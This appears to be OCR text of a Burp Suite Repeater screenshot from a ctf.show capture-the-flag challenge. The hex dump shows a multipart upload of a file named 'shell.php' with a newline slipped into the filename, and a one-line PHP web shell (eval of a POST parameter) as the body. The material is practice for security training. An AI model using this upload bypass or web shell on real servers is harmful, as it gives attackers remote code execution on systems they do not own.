 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://4491b93d-cbce-49bc-825a-0a75410a7d48.challenge.ctf.show HTTP/1 ?
Request Response
Pretty Raw Hex \n
00000530 2e 73 68 6f 77 2f 0d 0a 41 63 63 65 70 74 2d 45 .show/ Accept-E
00000540 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00000550 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
00000560 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
00000570 68 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 h;q=0.9,en;q=0.8
00000580 0d 0a 50 72 69 6f 72 69 74 79 3a 20 75 3d 30 2c Priority: u=0,
00000590 20 69 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 i Connection:
000005a0 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 close ------W
000005b0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
000005c0 79 4f 43 67 78 51 51 4c 6b 48 35 58 44 31 61 4c yOCgxQQLkH5XD1aL
000005d0 7a 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f z Content-Dispo
000005e0 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000005f0 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
00000600 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filename="shell.
00000610 70 68 70 0a 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 php " Content-T
00000620 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: application
00000630 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-stream
00000640 0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 <?php phpinfo(
00000650 29 3b 0d 0a 40 65 76 61 6c 28 24 5f 50 4f 53 54 ); @eval($_POST
00000660 5b 31 5d 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d [1]); ?> -----
00000670 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000680 61 72 79 4f 43 67 78 51 51 4c 6b 48 35 58 44 31 aryOCgxQQLkH5XD1
00000690 61 4c 7a 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 aLz Content-Dis
000006a0 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
000006b0 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
000006c0 0d 0a 0d 0a 73 68 65 6c 6c 2e 70 68 70 0a 0d 0a shell.php
000006d0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000006e0 42 6f 75 6e 64 61 72 79 4f 43 67 78 51 51 4c 6b BoundaryOCgxQQLk
000006f0 48 35 58 44 31 61 4c 7a 2d 2d 0d 0a -- -- -- -- H5XD1aLz--
Inspector
Selection 1
Selected character
p
Code Hex
70
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 4
Request Headers 21
Response Headers 11
Done 605 bytes | 102 millis